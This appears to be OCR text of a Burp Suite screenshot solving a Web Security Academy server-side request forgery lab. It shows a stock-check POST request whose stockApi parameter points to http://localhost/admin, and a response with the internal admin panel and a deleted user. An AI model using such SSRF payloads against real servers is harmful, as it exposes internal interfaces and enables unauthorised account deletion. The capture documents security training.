 Project options User options Software Vulnerability Scanner JSON Beautifier BurpJSLinkFinder Reflection Upload Scanner Bypass WAF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × LAB1 × LAB2 × LAB3 × LAB4 × LAB5 × LAB 5 - open redirect × LAB 6 × LAB 7 (Blind) × 17 × LAB 8 × 19 × ...
Send Cancel < >
Target: https://ace11f4f1e908b26809a4e14001b0008.web-security-academy.ne
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ace11f4f1e908b26809a4e14001b0008.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace11f4f1e908b26809a4e14001b0008.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ace11f4f1e908b26809a4e14001b0008.web-security-academy.net
10 Content-Length: 37
11 Connection: close
12 Cookie: session=jVuYf8f8QsnErrzE17md9pdYr93fYpIB
13
14 stockApi=http%3A%2F%2Flocalhost/admin
< + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
WEB SECURITY
ACADEMY
Basic SSRF
against the
local server
LAB Solved
Back to lab description
Congratulations, you solved the
lab!
Share your skills!
Continue lear
Account login | Admin p
User deleted successfully!
Users
administrator - Delete
wiener - Delete